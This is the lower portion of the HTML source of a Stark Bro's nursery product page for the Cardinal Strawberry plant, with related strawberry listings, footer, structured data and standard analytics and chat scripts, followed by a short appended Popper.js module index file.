                        </div>

                        <div class="accordion-sm product-guide-section questions" id="questions">
                            <h2 class="accordion-trigger">Questions &amp; Answers</h2>
                            <div class="accordion-body">
                                <div id="tt-instant-answers-widget"></div>
                                <div id="tt-qa-list"></div>
                            </div>
                        </div>

                        <div class="accordion-sm product-guide-section reviews" id="reviews">
                            <h2 class="accordion-trigger">Customer Reviews</h2>
                            <div class="accordion-body">
                                <div id="tt-reviews-summary"></div>
                                <div id="tt-gallery-row"></div>
                                <div id="tt-reviews-list"></div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>
            <div class="px-2 px-md-3 py-3 py-md-4 py-xl-5 border-top bg-light">
                <div class="mw-1200 mx-auto">
                    <h3 class="h2 text-center mt-0">More items we think you'll love!</h3>
                    <div id="id63">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id64">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id33"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/earliglow-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Earliglow Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2182-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Earliglow Strawberry</span>
                                    <span class="rating-4-0" title="4.1 stars out of 5" aria-label="4.1 stars out of 5 from 225 reviews">(225)</span>
                                    <span class="price">Starting at $16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id65">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id34"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/tribute-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Tribute Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2188-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Tribute Strawberry</span>
                                    <span class="rating-4-0" title="4.1 stars out of 5" aria-label="4.1 stars out of 5 from 195 reviews">(195)</span>
                                    <span class="price">Starting at $16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id66">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id35"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/eversweet-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Eversweet® Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2765-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Eversweet® Strawberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id67">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id36"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/tristar-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Tristar Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1675-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Tristar Strawberry</span>
                                    <span class="rating-3-5" title="3.5 stars out of 5" aria-label="3.5 stars out of 5 from 232 reviews">(232)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id68">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:4:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id37"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/honeoye-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Honeoye Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2202-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Honeoye Strawberry</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 214 reviews">(214)</span>
                                    <span class="price">Starting at $16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id69">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:5:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id38"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                </div>
            </div>
        </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.3 out of 5 from 6571 Reviews" aria-label="4.3 out of 5 from 6571 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.3 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2F824-200x200.jpg&amp;description=Cardinal+Strawberry+Plant+from+Stark+Bro%E2%80%99s" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Cardinal Strawberry Plant from Stark Bro’s"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id6a">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2026</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id6c">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id6d"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id6e">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id2d">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id2c"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id6f" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id70" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id71" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id72" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id73" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id74" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id75" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id76" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id77" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id78" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2026","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/824-200x200.jpg","keywords":"stark bros products, stark brothers products, cardinal strawberry plant","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"Berry Plants","@id":"https://www.starkbros.com/products/berry-plants"},"@type":"ListItem","position":"2"},{"item":{"name":"Strawberry Plants","@id":"https://www.starkbros.com/products/berry-plants/strawberry-plants"},"@type":"ListItem","position":"3"},{"item":{"name":"Cardinal Strawberry Plant","@id":"https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry"},"@type":"ListItem","position":"4"}],"@type":"BreadcrumbList"},"@type":"ItemPage","name":"Cardinal Strawberry Plant","description":"Sweeter than most strawberries and grows in most kinds of soil.  The vigorous Cardinal gives you more flavor and taste than most.  We think its high...","@context":"http://schema.org","url":"https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-ProductComparisonTray';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
var turnToConfig = {sku:'1188',locale: 'en_US',pageId: 'pdp-page',gallery:{skus:[1188]},qa: {},reviewsList: {}};window.TurnToCmd=window.TurnToCmd||function(){(TurnToCmd.q=TurnToCmd.q||[]).push(arguments)};
/*]]>*/
</script>
<script type="text/javascript" src="https://widgets.turnto.com/v5/widgets/KnuqPlMB3XKyEpHsite/js/turnto.js"></script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="product-family-js" charset="UTF-8" src="/js/pages/product-family-min-HASH-fN7X1O4iQPAVCuWQpFSpnYI4WzfswZ5u0SWDRi3Qj2U=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='4ftl0bu420vg6hubdbf3i8qioh';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'4ftl0bu420vg6hubdbf3i8qioh'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"26WA"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "2fae0b00-7081-4786-a4fc-3498d4379666"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/modifiers/index.js
body_size: -622
content:
export { default as applyStyles } from "./applyStyles.js";
export { default as arrow } from "./arrow.js";
export { default as computeStyles } from "./computeStyles.js";
export { default as eventListeners } from "./eventListeners.js";
export { default as flip } from "./flip.js";
export { default as hide } from "./hide.js";
export { default as offset } from "./offset.js";
export { default as popperOffsets } from "./popperOffsets.js";
export { default as preventOverflow } from "./preventOverflow.js";